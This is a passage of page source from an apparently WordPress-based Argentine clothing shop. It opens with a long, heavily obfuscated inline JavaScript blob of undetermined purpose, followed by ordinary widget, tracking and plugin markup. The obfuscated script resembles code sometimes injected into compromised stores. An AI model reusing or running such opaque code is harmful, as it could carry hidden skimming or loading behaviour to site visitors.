ILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x1ad]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[UVZL8u(0x261)+c7dILf[0xb5]](F6nU1f,LbjDvr5(UVZL8u(0x262))[UVZL8u(0x263)](F6nU1f)[UVZL8u(0x264)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){ByRrKK(UVZL8u);function ThT14h(ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p,jZd7v6={MIFfji:{}}){while(L158_un+KhGcUX+FaRDz6p!==0xd5)with(jZd7v6.IszNMc||jZd7v6)switch(L158_un+KhGcUX+FaRDz6p){case jZd7v6.MIFfji.zh2YqP+0x55:for(jZd7v6.MIFfji.mQrUEQ=c7dILf[KhGcUX+0x115];mQrUEQ<GUg8hj2;mQrUEQ++){jZd7v6.MIFfji.eIMtXn=vg08FBb.indexOf(IZ1Rwsr[mQrUEQ]);if(eIMtXn===-c7dILf[0x3])continue;if(ZW9eHi<c7dILf[L158_un+0xa]){ZW9eHi=eIMtXn}else{vqO3Vt(ZW9eHi+=eIMtXn*c7dILf[L158_un+0x20],UX0FWv|=ZW9eHi<<iWmXpaT,iWmXpaT+=(ZW9eHi&c7dILf[0x26])>c7dILf[0x16]?c7dILf[L158_un+0x1c]:c7dILf[L158_un+0x1d]);do{vqO3Vt(MmkF4z.push(UX0FWv&c7dILf[0x11]),UX0FWv>>=c7dILf[0xb],iWmXpaT-=c7dILf[0xb])}while(iWmXpaT>c7dILf[L158_un+0x1b]);ZW9eHi=-c7dILf[0x3]}}if(ZW9eHi>-c7dILf[L158_un+0xc]){vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x106);break}else{vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xf6,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break}case jZd7v6.MIFfji.zh2YqP+0xd5:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x132,KhGcUX+=-0x2aa,FaRDz6p+=0x1fe);break;case L158_un- -0x30:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xeb,KhGcUX+=-0x116,FaRDz6p+=0x6d);break;case 0x1b:default:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0x5e,-0xc1],MIFfji.vg08FBb=\"\\u0041\\u0064\\u0039\\u006d\\u002e\\u0079\\u0062\\u0037\\u0021\\u004f\\u0024\\u003d\\u005d\\u002b\\u0042\\u005b\\u007d\\u0026\\u0034\\u0061\\u0078\\u0028\\u002c\\u0023\\u006a\\u002f\\u004a\\u0066\\u0043\\u0040\\u0044\\u0072\\u0036\\u005a\\u0075\\u0060\\u006b\\u002a\\u0031\\u0057\\u0076\\u0035\\u0049\\u0068\\u0071\\u007b\\u003e\\u006f\\u0077\\u003f\\u0065\\u0059\\u0032\\u0029\\u007e\\u005e\\u0074\\u0033\\u003a\\u0058\\u0050\\u004b\\u0053\\u003b\\u0038\\u0045\\u005f\\u0063\\u0022\\u0069\\u003c\\u0025\\u007a\\u0070\\u006e\\u004c\\u0046\\u0030\\u0054\\u004e\\u007c\\u0055\\u0052\\u0048\\u006c\\u0067\\u0051\\u0047\\u0056\\u004d\\u0073\",MIFfji.IZ1Rwsr=\"\"+(ThT14h||\"\"),MIFfji.GUg8hj2=MIFfji.IZ1Rwsr.length,jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x32,KhGcUX+=-0x75,FaRDz6p+=0xa);break;case KhGcUX-0x60:case-0xf3:return UVZL8u=!0x0,ifuwhaD(MmkF4z);case 0xa9:case 0x9a:vqO3Vt(MmkF4z.push((UX0FWv|ZW9eHi<<iWmXpaT)&c7dILf[0x11]),jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x10,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break;case jZd7v6.MIFfji.tUQqax+-0x32:vqO3Vt(jZd7v6.MIFfji.MmkF4z=[],jZd7v6.MIFfji.UX0FWv=c7dILf[L158_un+-0xb5],jZd7v6.IszNMc=jZd7v6.MIFfji,KhGcUX+=0x11);break;case L158_un-0x79:case 0xad:vqO3Vt(jZd7v6.MIFfji.iWmXpaT=c7dILf[KhGcUX+-(KhGcUX+-0x1)],jZd7v6.MIFfji.ZW9eHi=-c7dILf[L158_un+-0xb3],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0xbf,KhGcUX+=-0x17b,FaRDz6p+=0x191);break;case-0xd1:case jZd7v6.MIFfji.zh2YqP+0x7:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0xc9,0xf4],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x70,KhGcUX+=0xe9,FaRDz6p+=0x6d);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x84,0xcb,-0xea).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x265)+c7dILf[0xb5]](Da83ph,LbjDvr5(UVZL8u(0x266)+c7dILf[0xca])[UVZL8u(0x267)+UVZL8u(0x268)+c7dILf[0x139]](Da83ph)[UVZL8u(0x269)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x249])](LH8a9z,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](LH8a9z)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]));function vqO3Vt(){vqO3Vt=function(){}}return LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93])[ReU7sL(0x26a)](ReU7sL(0x26b));")({get"i40d13"(){return define},get"YdprJE"(){return module},set"YdprJE"(K5Qs59I){return module=K5Qs59I},get"UUyvmp"(){return angular},get"_6ZKeum"(){return global},get"gOOBsA7"(){return exports},get"YlAHRI"(){return require},get"GOR9Nb"(){return typeof define},get"Sfo5bQ"(){return typeof module},get"j7ziMEy"(){return typeof angular},get"EtlJ710"(){return typeof exports}});
    </script>
        <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tienda","@id":"https:\/\/kiaraweb.com.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Color del producto","@id":"https:\/\/kiaraweb.com.ar\/color\/crudo\/"}},{"@type":"ListItem","position":3,"item":{"name":"Crudo","@id":"https:\/\/kiaraweb.com.ar\/color\/crudo\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491130882465","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola KIARA","message_hash":"9e707c3f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
									<div class="joinchat__tooltip"><div>Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>Podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=668598928170171&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kiaraweb.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://kiaraweb.com.ar/wp-json/","nonce":"c852ea104f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kiaraweb.com.ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c852ea104f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1748055627" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.1.0" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bulk-variations-product-table-js-extra">
/* <![CDATA[ */
var b2_currency_options = {"decimals":"2","d_separator":",","t_separator":"."};
//# sourceURL=wc-bulk-variations-product-table-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations-product_table.min.js?ver=1.1.9" id="wc-bulk-variations-product-table-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" id="urna-script-js-extra">
/* <![CDATA[ */
var urna_settings = {"storage_key":"urna_2bad695f2d79b00dd8cd4134917a10ea","active_theme":"fashion-v3","ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","search_nonce":"1a6f5127d6","category_open":"","quantity_minus":"\u003Ci class=\"linear-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"linear-icon-plus\"\u003E\u003C/i\u003E","quantity_mode":"","cancel":"cancelar","show_all_text":"Ver todos","search":"B\u00fasqueda","posts":"{\"pa_color\":\"crudo\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":94,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_color\",\"term\":\"crudo\"}","max_page":"1","mobile":"","images_mode":"two","current_page":"1","popup_cart_icon":"\u003Ci class=\"linear-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"fue a\u00f1adido al carrito de compras.","cart_position":"popup","ajax_update_quantity":"","full_width":"","display_mode":"grid","wc_ajax_url":"/?wc-ajax=%%endpoint%%","loader":"https://kiaraweb.com.ar/wp-content/themes/urna/images/ajax-loader.gif","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","single_product":"","single_layout":"full-width-vertical"};
//# sourceURL=urna-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/functions.min.js?ver=1.0" id="urna-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/woocommerce.min.js?ver=1.0" id="urna-woocommerce-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skip-link-fix.min.js?ver=1.0" id="urna-skip-link-fix-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skins/fashion-v3.min.js?ver=1.0" id="urna-skins-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/custom-slick.min.js?ver=1.0" id="urna-slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Categor\u00edas","by_price":"by_price","pa_talle":"Talle del producto","pa_color":"Color"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:220, taxonomy: "pa_color"};
            
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
